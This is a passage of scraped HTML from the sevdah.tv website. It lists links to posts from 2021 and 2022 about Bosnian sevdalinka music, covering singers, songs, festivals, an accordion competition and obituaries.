class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a 